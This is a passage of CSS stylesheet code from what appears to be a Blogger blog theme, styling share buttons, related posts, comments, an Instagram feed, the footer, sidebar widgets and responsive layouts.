.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3SbW-7wpHtVsvqv58yWNAwWs_ABOuh19JEDZQ8miSKbL27tU0eFjXfS2UghJ5qwBMyrdD41Tzmts88n2yLelE1Ak7_pDAGjcBnyoMOM0esfls7x-UXPSMkHRVleU5cr0Dd0Y8DTo4vc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1kY3WOoXRHFc812VsOCQ1tiEwFgkxCboZtOhJjrNjGvTLbZ6p2wYmNCrYfgXseV1iMW4M4YQSSALXsmOa7fT1YJuaLv7iHeZQBHkdHG8nYFpuLIoFB66advcJbsn-ps0wrZj0sVNCw4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5sydwdUSRMAx8wlxTnyGMsPSsKbJAr86ivxwkkYiwqvshOdnePV5yhimLCWGLMhiq0qXnGEw4_fZu9d3csS5HSEIgqmhxTY6qoiLLRQ6YM7lzB4ZY7Blbu90sf7mNSsJ0vSkLqkBi3Y/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
